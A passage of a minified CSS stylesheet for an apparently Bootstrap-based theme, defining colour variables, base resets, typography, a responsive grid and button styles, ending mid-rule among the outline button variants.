@charset "UTF-8";:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--gray:#7e8299;--gray-dark:#3f4254;--primary:#01a35a;--secondary:#e4e6ef;--success:#01a35a;--info:#8950fc;--warning:#ffa800;--danger:#f64e60;--light:#f3f6f9;--dark:#181c32;--white:#fff;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1400px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,Helvetica,"sans-serif";font-size:1rem;font-weight:400;line-height:1.5;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:600}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#01a35a;text-decoration:none;background-color:transparent}a:hover{color:#015730;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#b5b5c3;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.325rem + .9vw)}}.h2,h2{font-size:1.75rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.3rem + .6vw)}}.h3,h3{font-size:1.5rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.275rem + .3vw)}}.h4,h4{font-size:1.35rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.26rem + .12vw)}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1.175rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)}}.display-2{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)}}.display-3{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)}}.display-4{font-size:2.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#7e8299}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #e4e6ef;border-radius:.42rem;box-shadow:0 1px 2px rgba(0,0,0,.075)}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#7e8299}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:12.5px;padding-left:12.5px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1340px}}.row{display:flex;flex-wrap:wrap;margin-right:-12.5px;margin-left:-12.5px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;padding-right:12.5px;padding-left:12.5px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1400px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.btn{display:inline-block;font-weight:400;color:#3f4254;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.65rem 1rem;font-size:1rem;line-height:1.5;border-radius:.42rem;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#3f4254;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:none}.btn.disabled,.btn:disabled{opacity:.6;box-shadow:none}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{box-shadow:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-secondary{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef;box-shadow:none}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#181c32;background-color:#ccd0e1;border-color:#c4c8dc}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#181c32;background-color:#c4c8dc;border-color:#bcc1d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc;box-shadow:none}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#702afb;border-color:#671efb}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#671efb;border-color:#5f11fb}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-warning{color:#181c32;background-color:#ffa800;border-color:#ffa800;box-shadow:none}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#d98f00;border-color:#cc8600}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#cc8600;border-color:#bf7e00}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60;box-shadow:none}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#f42a3f;border-color:#f41d34}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#f41d34;border-color:#f3112a}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-light{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9;box-shadow:none}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#181c32;background-color:#dae3ec;border-color:#d1dde8}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#181c32;background-color:#d1dde8;border-color:#c9d6e4}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32;box-shadow:none}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#0c0e18;border-color:#070910}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#070910;border-color:#030407}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-white{color:#181c32;background-color:#fff;border-color:#fff;box-shadow:none}.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#181c32;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-white.disabled,.btn-white:disabled{color:#181c32;background-color:#fff;border-color:#fff}.btn-white:not(:disabled):not(.disabled).active,.btn-white:not(:disabled):not(.disabled):active,.show>.btn-white.dropdown-toggle{color:#181c32;background-color:#e6e6e6;border-color:#dfdfdf}.btn-white:not(:disabled):not(.disabled).active:focus,.btn-white:not(:disabled):not(.disabled):active:focus,.show>.btn-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-outline-primary{color:#01a35a;border-color:#01a35a}.btn-outline-primary:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#01a35a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-secondary{color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:hover{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#e4e6ef;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-success{color:#01a35a;border-color:#01a35a}.btn-outline-success:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem 